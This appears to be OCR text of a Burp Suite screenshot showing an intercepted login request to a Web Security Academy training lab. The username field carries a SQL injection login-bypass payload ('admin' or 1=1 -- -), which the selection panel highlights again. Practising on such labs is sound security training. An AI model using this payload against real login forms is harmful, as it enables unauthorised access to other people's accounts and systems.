 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a6a0017037ac0e3804a038600ff003c.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n Inspector
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6a0017037ac0e3804a038600ff003c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6a0017037ac0e3804a038600ff003c.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-ES,es;q=0.9
21
22 csrf=uRUyPvIwTJDcomsIq8nUPYlUSwNLyu6U&username=admin' or 1=1 -- -&password=admin
Selection 18 (0x12)
Selected text
admin' or 1=1 -- -
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22
? Search... 0 highlights